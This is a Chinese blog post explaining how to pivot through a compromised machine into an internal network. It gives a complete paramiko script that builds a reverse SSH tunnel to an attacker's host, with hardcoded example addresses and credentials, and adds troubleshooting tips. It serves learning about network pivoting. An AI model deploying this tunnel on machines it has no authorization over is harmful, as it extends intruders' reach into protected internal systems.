目的
- 情况假设:攻击机A可以访问肉鸡B,肉鸡B可以访问内网web服务器C,但是攻击机没法直接访问web服务器C
- 办法:在攻击机A和肉鸡B上建立ssh隧道,将web服务器C的端口8080映射到攻击机A本地端口8999,然后在A本地浏览器访问localhost:8080,即可浏览C的网站
- 技术实现:用paramiko建立ssh连接,具体来说在B上搭建客户端,A上搭建服务端(也可利用kali等本身的ssh服务),B同A建立反向ssh连接,再将C某一端口的所有tcp流量通过B的ssh端口,转发给A的制定端口,实现端口映射
代码
main函数
def main():
options, server, remote = parse_options()
password = None
if options.readpass:
password = getpass.getpass('Enter SSH password: ')
client = paramiko.SSHClient()
client.load_system_host_keys()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
print(f'Connecting to ssh host {server[0]}:{server[1]}')
try:
client.connect(server[0],
server[1],
username=options.user,
key_filename=options.keyfile,
look_for_keys=options.look_for_keys,
password=password,
allow_agent=False)
except Exception as e:
print("*** Failed to connect to %s:%d: %r" % (server[0], server[1], e))
sys.exit(1)
print(f"Now forwarding port {options.port} to {remote[0]}: {remote[1]}")
try:
reverse_forward_tunnel(options.port, remote[0], remote[1], client.get_transport())
except KeyboardInterrupt:
print("Port forwarding stopped.")
sys.exit(0)
reverse_forward_tunnel函数
- transport用来加密,channel用来通信
- request_port_forward函数: 用来将攻击机A指定端口的所有tcp流量通过ssh端口转发给肉鸡B,这里是第一次转发
- 一旦指定端口有流量,则transport.accept()解除阻塞,在A和B之间建立新的连接chan,同时启用一个新线程chan_handler
def reverse_forward_tunnel(server_port, remote_host, remote_port, transport):
transport.request_port_forward('', server_port)
while True:
chan = transport.accept(1000)
if chan is None:
continue
chan_thread = threading.Thread(target=chan_handler, args=(chan, remote_host, remote_port))
chan_thread.setDaemon(True)
chan_thread.start()
chan_handler函数
- 在肉鸡B和目标机器C之间建立socket连接
- 此时总共有两个连接,A和B的额连接chan,B和C的连接sock,B在中间起到转发的作用,这里是第二次转发
- 使用select来判断连接描述符是否可读可写,降低阻塞,如果chan或者sock二者其一可读,则从此端读,将内容发送到另一端
def chan_handler(chan, host, port):
sock = socket.socket()
try:
sock.connect((host, port))
except Exception as e:
print("Forwarding request failed")
return
print(f"Connected! Tunnel open {chan.origin_addr} -> {chan.getpeername()} -> {host, port}")
while True:
r, w, x = select.select([sock, chan], [], [])
if sock in r:
data = sock.recv(1024)
if len(data) == 0:
break
chan.send(data)
if chan in r:
data = chan.recv(1024)
if len(data) == 0:
break
sock.send(data)
chan.close()
sock.close()
print(f"Tunnel closed from {chan.origin_addr}")
parse_options函数
def parse_options():
HELP = """\
Set up a forward tunnel across an SSH server, using paramiko. A local port
(given with -p) is forwarded across an SSH session to an address:port from
the SSH server. This is similar to the openssh -L option.
"""
parser = OptionParser(
usage="usage: python update.py 111111.test",
version="%prog 1.0",
description=HELP,
)
parser.add_option(
"-q",
"--quiet",
action="store_false",
dest="verbose",
default=True,
help="squelch all informational output",
)
parser.add_option(
"-p",
"--local-port",
action="store",
type="int",
dest="port",
default=4151,
help="local port to forward (default: %d)" % 4151,
)
parser.add_option(
"-u",
"--user",
action="store",
type="string",
dest="user",
default='hex',
help="username for SSH authentication (default: %s)"
% getpass.getuser(),
)
parser.add_option(
"-K",
"--key",
action="store",
type="string",
dest="keyfile",
default=None,
help="private key file to use for SSH authentication",
)
parser.add_option(
"",
"--no-key",
action="store_false",
dest="look_for_keys",
default=False,
help="don't look for or use a private key file",
)
parser.add_option(
"-P",
"--password",
action="store",
dest="readpass",
default='xxxxx',
help="read password (for key or password auth) from stdin",
)
parser.add_option(
"-r",
"--remote",
action="store",
type="string",
dest="remote",
default='192.168.2.159:1111',
metavar="host:port",
help="remote host and port to forward to",
)
parser.add_option(
"-s",
"--ssh-host",
action="store",
type="string",
dest="ssh_host",
default='222.22.22.22:1111',
metavar="host:port",
help="ssh host and port",
)
parser.add_option(
"-d",
"--device-type",
action="store",
type="string",
dest="device_type",
default='device',
help="group or device",
)
parser.add_option(
"-i",
"--device-ids",
action="store",
type="string",
dest="device_ids",
default=None,
help="deveice ids",
)
parser.add_option(
"-w",
"--wait-second",
action="store",
type="int",
dest="wait_second",
default=120,
help="wait_second",
)
options, args = parser.parse_args()
if options.remote is None:
parser.error("Remote address required (-r).")
server_host, server_port = get_host_port(options.ssh_host)
remote_host, remote_port = get_host_port(options.remote)
return options, (server_host, server_port), (remote_host, remote_port)
def get_host_port(spec, default_port=22):
"parse 'hostname:22' into a host and port, with the port optional"
args = (spec.split(":", 1) + [default_port])[:2]
args[1] = int(args[1])
return args[0], args[1]
遇到的问题
paramiko.AuthenticationException: Authentication failed.
- 改ssh服务器上端口配置,确保ssh能连上
set_missing_host_key_policy(paramiko.AutoAddPolicy()),将warningPolicy改为AutoAddPolicy- ssh connect时加上
allow_agent=False和look_for_keys=False
- 减低paramiko版本到2.9.0以下
- localhost可以访问,换作ip不行
- webpack在config下的index.js文件中默认配置了host为“localhost”,如果想用本机ip访问项目,需将host:“localhost”更改为“host”:"0.0.0.0"
效果
- 在肉鸡B上运行ssh客户端,同kali攻击机A建立反向ssh隧道,此时在攻击机A上打开浏览器访问localhost:8999,可以访问到运行在web服务器C上8080端口的牧马场网站

评估
- 同样目的都是拓展访问不到的机器,相比之前tcp代理转发流量的做法,ssh加密连接更加安全可靠,并且端口映射更加简单直接
- linux下自带的ssh客户端本身具有端口映射的功能,但考虑到windows肉鸡不一定安装ssh客户端,该ssh客户端脚本在此场景下能发挥一定用处




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· 单线程的Redis速度为什么快?
· Pantheons:用 TypeScript 打造主流大模型对话的一站式集成库